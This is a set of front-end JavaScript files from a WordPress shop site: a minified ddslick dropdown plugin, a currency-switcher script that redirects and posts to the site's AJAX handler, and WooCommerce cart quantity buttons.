(function (a) { function g(a, b) { var c = a.data("ddslick"); var d = a.find(".dd-selected"), e = d.siblings(".dd-selected-value"), f = a.find(".dd-options"), g = d.siblings(".dd-pointer"), h = a.find(".dd-option").eq(b), k = h.closest("li"), l = c.settings, m = c.settings.data[b]; a.find(".dd-option").removeClass("dd-option-selected"); h.addClass("dd-option-selected"); c.selectedIndex = b; c.selectedItem = k; c.selectedData = m; if (l.showSelectedHTML) { d.html((m.imageSrc ? '<img class="dd-selected-image' + (l.imagePosition == "right" ? " dd-image-right" : "") + '" src="' + m.imageSrc + '" />' : "") + (m.text ? '<label class="dd-selected-text">' + m.text + "</label>" : "") + (m.description ? '<small class="dd-selected-description dd-desc' + (l.truncateDescription ? " dd-selected-description-truncated" : "") + '" >' + m.description + "</small>" : "")) } else d.html(m.text); e.val(m.value); c.original.val(m.value); a.data("ddslick", c); i(a); j(a); if (typeof l.onSelected == "function") { l.onSelected.call(this, c) } } function h(b) { var c = b.find(".dd-select"), d = c.siblings(".dd-options"), e = c.find(".dd-pointer"), f = d.is(":visible"); a(".dd-click-off-close").not(d).slideUp(50); a(".dd-pointer").removeClass("dd-pointer-up"); if (f) { d.slideUp("fast"); e.removeClass("dd-pointer-up") } else { d.slideDown("fast"); e.addClass("dd-pointer-up") } k(b) } function i(a) { a.find(".dd-options").slideUp(50); a.find(".dd-pointer").removeClass("dd-pointer-up").removeClass("dd-pointer-up") } function j(a) { var b = a.find(".dd-select").css("height"); var c = a.find(".dd-selected-description"); var d = a.find(".dd-selected-image"); if (c.length <= 0 && d.length > 0) { a.find(".dd-selected-text").css("lineHeight", b) } } function k(b) { b.find(".dd-option").each(function () { var c = a(this); var d = c.css("height"); var e = c.find(".dd-option-description"); var f = b.find(".dd-option-image"); if (e.length <= 0 && f.length > 0) { c.find(".dd-option-text").css("lineHeight", d) } }) } a.fn.ddslick = function (c) { if (b[c]) { return b[c].apply(this, Array.prototype.slice.call(arguments, 1)) } else if (typeof c === "object" || !c) { return b.init.apply(this, arguments) } else { a.error("Method " + c + " does not exists.") } }; var b = {}, c = { data: [], keepJSONItemsOnTop: false, width: 260, height: null, background: "#eee", selectText: "", defaultSelectedIndex: null, truncateDescription: true, imagePosition: "left", showSelectedHTML: true, clickOffToClose: true, onSelected: function () { } }, d = '<div class="dd-select"><input class="dd-selected-value" type="hidden" /><a class="dd-selected"></a><span class="dd-pointer dd-pointer-down"></span></div>', e = '<ul class="dd-options"></ul>', f = '<style id="css-ddslick" type="text/css">' + ".dd-select{ border-radius:2px; border:solid 1px #ccc; position:relative; cursor:pointer;}" + ".dd-desc { color:#aaa; display:block; overflow: hidden; font-weight:normal; line-height: 1.4em; }" + ".dd-selected{ overflow:hidden; display:block; padding:10px; font-weight:bold;}" + ".dd-pointer{ width:0; height:0; position:absolute; right:10px; top:50%; margin-top:-3px;}" + ".dd-pointer-down{ border:solid 5px transparent; border-top:solid 5px #000; }" + ".dd-pointer-up{border:solid 5px transparent !important; border-bottom:solid 5px #000 !important; margin-top:-8px;}" + ".dd-options{ border:solid 1px #ccc; border-top:none; list-style:none; box-shadow:0px 1px 5px #ddd; display:none; position:absolute; z-index:2000; margin:0; padding:0;background:#fff; overflow:auto;}" + ".dd-option{ padding:10px; display:block; border-bottom:solid 1px #ddd; overflow:hidden; text-decoration:none; color:#333; cursor:pointer;-webkit-transition: all 0.25s ease-in-out; -moz-transition: all 0.25s ease-in-out;-o-transition: all 0.25s ease-in-out;-ms-transition: all 0.25s ease-in-out; }" + ".dd-options > li:last-child > .dd-option{ border-bottom:none;}" + ".dd-option:hover{ background:#f3f3f3; color:#000;}" + ".dd-selected-description-truncated { text-overflow: ellipsis; white-space:nowrap; }" + ".dd-option-selected { background:#f6f6f6; }" + ".dd-option-image, .dd-selected-image { vertical-align:middle; float:left; margin-right:5px; max-width:64px;}" + ".dd-image-right { float:right; margin-right:15px; margin-left:5px;}" + ".dd-container{ position:relative;}​ .dd-selected-text { font-weight:bold}​</style>"; if (a("#css-ddslick").length <= 0) { a(f).appendTo("head") } b.init = function (b) { var b = a.extend({}, c, b); return this.each(function () { var c = a(this), f = c.data("ddslick"); if (!f) { var i = [], j = b.data; c.find("option").each(function () { var b = a(this), c = b.data(); i.push({ text: a.trim(b.text()), value: b.val(), selected: b.is(":selected"), description: c.description, imageSrc: c.imagesrc }) }); if (b.keepJSONItemsOnTop) a.merge(b.data, i); else b.data = a.merge(i, b.data); var k = c, l = a('<div id="' + c.attr("id") + '"></div>'); c.replaceWith(l); c = l; c.addClass("dd-container").append(d).append(e); var i = c.find(".dd-select"), m = c.find(".dd-options"); m.css({ width: b.width }); i.css({ width: b.width, background: b.background }); c.css({ width: b.width }); if (b.height != null) m.css({ height: b.height, overflow: "auto" }); a.each(b.data, function (a, c) { if (c.selected) b.defaultSelectedIndex = a; m.append("<li>" + '<a class="dd-option">' + (c.value ? ' <input class="dd-option-value" type="hidden" value="' + c.value + '" />' : "") + (c.imageSrc ? ' <img class="dd-option-image' + (b.imagePosition == "right" ? " dd-image-right" : "") + '" src="' + c.imageSrc + '" />' : "") + (c.text ? ' <label class="dd-option-text">' + c.text + "</label>" : "") + (c.description ? ' <small class="dd-option-description dd-desc">' + c.description + "</small>" : "") + "</a>" + "</li>") }); var n = { settings: b, original: k, selectedIndex: -1, selectedItem: null, selectedData: null }; c.data("ddslick", n); if (b.selectText.length > 0 && b.defaultSelectedIndex == null) { c.find(".dd-selected").html(b.selectText) } else { var o = b.defaultSelectedIndex != null && b.defaultSelectedIndex >= 0 && b.defaultSelectedIndex < b.data.length ? b.defaultSelectedIndex : 0; g(c, o) } c.find(".dd-select").on("click.ddslick", function () { h(c) }); c.find(".dd-option").on("click.ddslick", function () { g(c, a(this).closest("li").index()) }); if (b.clickOffToClose) { m.addClass("dd-click-off-close"); c.on("click.ddslick", function (a) { a.stopPropagation() }); a("body").on("click", function () { a(".dd-click-off-close").slideUp(50).siblings(".dd-select").find(".dd-pointer").removeClass("dd-pointer-up") }) } } }) }; b.select = function (b) { return this.each(function () { if (b.index) g(a(this), b.index) }) }; b.open = function () { return this.each(function () { var b = a(this), c = b.data("ddslick"); if (c) h(b) }) }; b.close = function () { return this.each(function () { var b = a(this), c = b.data("ddslick"); if (c) i(b) }) }; b.destroy = function () { return this.each(function () { var b = a(this), c = b.data("ddslick"); if (c) { var d = c.original; b.removeData("ddslick").unbind(".ddslick").replaceWith(d) } }) } })(jQuery);
// source --> https://www.homenetthailand.org/wp-content/plugins/currency-switcher/js/front.js?ver=1.1.7 
'use strict';

var wpcs_loading_first_time = true;//simply flag var
var wpcs_sumbit_currency_changing = true;//just a flag variable for drop-down redraws when prices redraws by AJAX

jQuery(function () {

    //keeps data of $_GET array
    wpcs_array_of_get = jQuery.parseJSON(wpcs_array_of_get);
    if (Object.keys(wpcs_array_of_get).length == 0) {
        wpcs_array_of_get = {};
    }

    wpcs_array_no_cents = jQuery.parseJSON(wpcs_array_no_cents);


    if (wpcs_array_of_get.currency != undefined || wpcs_array_of_get.removed_item != undefined)
    {
        //wpcs_refresh_mini_cart(555);
    }

    jQuery('.wpcs-style-3-dlg-select-item').on('click', function (e) {
        wpcs_redirect(jQuery(this).find('input[type=radio]').attr('value'));
        return true;
    });

    //+++++++++++++++++++++++++++++++++++++++++++++++
    //console.log(wpcs_drop_down_view);
    if (wpcs_drop_down_view == 'chosen' || wpcs_drop_down_view == 'chosen_dark') {
        try {
            if (jQuery("select.currency-switcher").length) {
                jQuery("select.currency-switcher").chosen({
                    disable_search_threshold: 10
                });

                jQuery.each(jQuery('.currency-switcher-form .chosen-container'), function (index, obj) {
                    jQuery(obj).css({'width': jQuery(this).prev('select').data('width')});
                });
            }
        } catch (e) {
            console.log(e);
        }
    }



    if (wpcs_drop_down_view == 'ddslick') {
        try {
            jQuery.each(jQuery('select.currency-switcher'), function (index, obj) {
                var width = jQuery(obj).data('width');
                var flag_position = jQuery(obj).data('flag-position');
                jQuery(obj).ddslick({
                    //data: ddData,
                    width: width,
                    imagePosition: flag_position,
                    selectText: "Select currency",
                    //background:'#ff0000',
                    onSelected: function (data) {
                        if (!wpcs_loading_first_time)
                        {
                            var form = jQuery(data.selectedItem).closest('form.currency-switcher-form');
                            jQuery(form).find('input[name="currency-switcher"]').eq(0).val(data.selectedData.value);

                            if (Object.keys(wpcs_array_of_get).length == 0) {
                                //jQuery(form).submit();
                                wpcs_redirect(data.selectedData.value);
                            } else {
                                wpcs_redirect(data.selectedData.value);
                            }


                        }
                    }
                });
            });

        } catch (e) {
            console.log(e);
        }
    }




    if (wpcs_drop_down_view == 'wselect' && wpcs_is_mobile != 1) {
        try {
            //https://github.com/websanova/wSelect#wselectjs
            jQuery('select.currency-switcher').wSelect({
                size: 7,
                highlight: true
            });
        } catch (e) {
            console.log(e);
        }
    }

    //for flags view instead of drop-down
    jQuery('.wpcs_flag_view_item').click(function () {
        if (wpcs_sumbit_currency_changing) {
            if (jQuery(this).hasClass('wpcs_flag_view_item_current')) {
                return false;
            }
            //***

            if (Object.keys(wpcs_array_of_get).length == 0) {
                window.location = window.location.href + '?currency=' + jQuery(this).data('currency');
            } else {

                wpcs_redirect(jQuery(this).data('currency'));

            }
        }

        return false;
    });

    //for converter
    if (jQuery('.wpcs_converter_shortcode').length) {
        jQuery('.wpcs_converter_shortcode_button').click(function () {
            var amount = jQuery(this).parent('.wpcs_converter_shortcode').find('.wpcs_converter_shortcode_amount').eq(0).val();
            var from = jQuery(this).parent('.wpcs_converter_shortcode').find('.wpcs_converter_shortcode_from').eq(0).val();
            var to = jQuery(this).parent('.wpcs_converter_shortcode').find('.wpcs_converter_shortcode_to').eq(0).val();
            var precision = jQuery(this).parent('.wpcs_converter_shortcode').find('.wpcs_converter_shortcode_precision').eq(0).val();
            var results_obj = jQuery(this).parent('.wpcs_converter_shortcode').find('.wpcs_converter_shortcode_results').eq(0);
            jQuery(results_obj).val(wpcs_lang_loading + ' ...');
            var data = {
                action: "wpcs_convert_currency",
                amount: amount,
                from: from,
                to: to,
                precision: precision
            };

            jQuery.post(wpcs_ajaxurl, data, function (value) {
                jQuery(results_obj).val(value);
            });

            return false;

        });
    }

    //for rates
    if (jQuery('.wpcs_rates_shortcode').length) {
        jQuery('body').on('change', '.wpcs_rates_current_currency', function () {
            var _this = this;
            var data = {
                action: "wpcs_rates_current_currency",
                current_currency: jQuery(this).val(),
                precision: jQuery(this).data('precision'),
                exclude: jQuery(this).data('exclude')
            };

            jQuery.post(wpcs_ajaxurl, data, function (html) {
                jQuery(_this).parent('.wpcs_rates_shortcode').html(html);
            });

            return false;

        });
    }

    //if we using js price update while the site is cached
    if (typeof wpcs_shop_is_cached !== 'undefined') {
        if (wpcs_shop_is_cached) {
            wpcs_sumbit_currency_changing = false;
            if (typeof wpcs_array_of_get.currency === 'undefined') {

                var prices_data = [];
                jQuery.each(jQuery('.wpcs_price'), function (index, item) {
                    prices_data.push({id: jQuery(item).attr('id'), price: jQuery(item).data('amount')});
                });

                var data = {
                    action: "wpcs_get_prices_html",
                    prices_data: prices_data
                };
                jQuery.post(wpcs_ajaxurl, data, function (data) {

                    data = jQuery.parseJSON(data);
                    jQuery.each(data.prices, function (index, html) {
                        jQuery('#' + index).replaceWith(html);
                    });
                    //***
                    jQuery('.currency-switcher').val(data.current_currency);
                    //***
                    if (wpcs_drop_down_view == 'chosen' || wpcs_drop_down_view == 'chosen_dark') {
                        try {
                            if (jQuery("select.currency-switcher").length) {
                                jQuery("select.currency-switcher").chosen({
                                    disable_search_threshold: 10
                                });
                                jQuery('select.currency-switcher').trigger("chosen:updated");
                            }
                        } catch (e) {
                            console.log(e);
                        }
                    }
                    //***
                    if (wpcs_drop_down_view == 'ddslick') {
                        try {
                            //console.log(data.current_currency);
                            jQuery('select.currency-switcher').ddslick('select', {index: data.current_currency, disableTrigger: true});
                        } catch (e) {
                            console.log(e);
                        }
                    }
                    //***
                    if (wpcs_drop_down_view == 'wselect' && wpcs_is_mobile != 1) {
                        //https://github.com/websanova/wSelect
                        try {
                            jQuery('select.currency-switcher').val(data.current_currency).change();
                        } catch (e) {
                            console.log(e);
                        }
                    }
                    //***

                    /* auto switcher*/
                    var auto_switcher = jQuery('.wpcs_auto_switcher');
                    if (auto_switcher.length > 0) {
                        wpcs_auto_switcher_redraw(data.current_currency, auto_switcher);
                    }
                    wpcs_sumbit_currency_changing = true;
                });

            } else {
                wpcs_sumbit_currency_changing = true;
            }
        }
    }

    wpcs_loading_first_time = false;
});


function wpcs_redirect(currency) {
    if (!wpcs_sumbit_currency_changing) {
        return;
    }

    if (wpcs_special_ajax_mode) {

        var data = {
            action: "wpcs_set_currency_ajax",
            currency: currency
        };

        jQuery.post(wpcs_ajaxurl, data, function (value) {
            location.reload();
        });
        return false;
    }

    //***
    var l = window.location.href;

    //for #id navigation     l = l.replace(/(#.+$)/gi, '');
    l = l.split("#");
    var anch = "";
    if (typeof l[1] != 'undefined') {
        anch = "#" + l[1];
    }
    l = l[0];

    l = l.split('?');
    l = l[0];


    var string_of_get = '?';
    wpcs_array_of_get.currency = currency;
    /*
     l = l.replace(/(\?currency=[a-zA-Z]+)/g, '?');
     l = l.replace(/(&currency=[a-zA-Z]+)/g, '');
     */

    if (Object.keys(wpcs_array_of_get).length > 0) {

        string_of_get += decodeURIComponent(jQuery.param(wpcs_array_of_get));
    }

    window.location = l + string_of_get + anch;
}


/*auto redirect*/
jQuery(function () {
    jQuery('.wpcs_auto_switcher_link').click(function () {

        //   if (Object.keys(wpcs_array_of_get).length == 0) {
        //       window.location = window.location.href + '?currency=' + jQuery(this).data('currency');
        //  } else {
        wpcs_redirect(jQuery(this).data('currency'));
        //  }

        return false;
    });
});

function wpcs_remove_link_param(key, sourceURL) {
    var rtn = sourceURL.split("?")[0],
            param,
            params_arr = [],
            queryString = (sourceURL.indexOf("?") !== -1) ? sourceURL.split("?")[1] : "";
    if (queryString !== "") {
        params_arr = queryString.split("&");
        for (var i = params_arr.length - 1; i >= 0; i -= 1) {
            param = params_arr[i].split("=")[0];
            if (param === key) {
                params_arr.splice(i, 1);
            }
        }
        rtn = rtn + "?" + params_arr.join("&");
    }
    return rtn;
}

function wpcs_auto_switcher_redraw(curr_curr, switcher) {
    var view = switcher.data('view');
    switch (view) {
        case 'classic_blocks':
            switcher.find('a').removeClass('wpcs_curr_curr');
            switcher.find('a[data-currency="' + curr_curr + '"]').addClass('wpcs_curr_curr');
            break;
        case 'roll_blocks':
            switcher.find('a').removeClass('wpcs_curr_curr');
            switcher.find('li').removeClass('wpcs_auto_bg_wpcs_curr_curr');
            var current_link = switcher.find('a[data-currency="' + curr_curr + '"]');
            current_link.addClass('wpcs_curr_curr');
            current_link.parents('li').addClass('wpcs_auto_bg_wpcs_curr_curr');
            break;
        case 'round_select':
            switcher.find('a').removeClass('wpcs_curr_curr');
            var current_link = switcher.find('a[data-currency="' + curr_curr + '"]');
            current_link.addClass('wpcs_curr_curr');
            jQuery('.wpcs_current_text').html(current_link.find('.wpcs_base_text').html());
            break;
        default:
            break;
    }
};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.homenetthailand.org/wp-content/themes/plant/js/woo.js?ver=2.4.1
body_size: 770
content:
// For WooCommerce jQuery
jQuery(document).ready(function ($) {
  /* Auto Update Cart */
  $("div.woocommerce").on("change", ".qty", function () {
    $('[name="update_cart"]').prop("disabled", false);
    $('[name="update_cart"]').trigger("click");
  });
  /* Plus Minus buttons */
  if (!String.prototype.getDecimals) {
    String.prototype.getDecimals = function () {
      var num = this,
        match = ("" + num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);
      if (!match) {
        return 0;
      }
      return Math.max(0, (match[1] ? match[1].length : 0) - (match[2] ? +match[2] : 0));
    };
  }
  // Quantity "plus" and "minus" buttons
  $(document.body).on("click", ".btn-plus, .btn-minus", function () {
    var $qty = $(this).closest(".quantity").find(".qty"),
      currentVal = parseFloat($qty.val()),
      max = parseFloat($qty.attr("max")),
      min = parseFloat($qty.attr("min")),
      step = $qty.attr("step");

    // Format values
    if (!currentVal || currentVal === "" || currentVal === "NaN") currentVal = 0;
    if (max === "" || max === "NaN") max = "";
    if (min === "" || min === "NaN") min = 0;
    if (step === "any" || step === "" || step === undefined || parseFloat(step) === "NaN") {
      step = 1;
    }

    // Change the value
    if ($(this).is(".btn-plus")) {
      if (max && currentVal >= max) {
        $qty.val(max);
      } else {
        $qty.val((currentVal + parseFloat(step)).toFixed(step.getDecimals()));
      }
    } else {
      if (min && currentVal <= min) {
        $qty.val(min);
      } else if (currentVal > 0) {
        $qty.val((currentVal - parseFloat(step)).toFixed(step.getDecimals()));
      }
    }

    // Trigger change event
    $qty.trigger("change");
  });
});
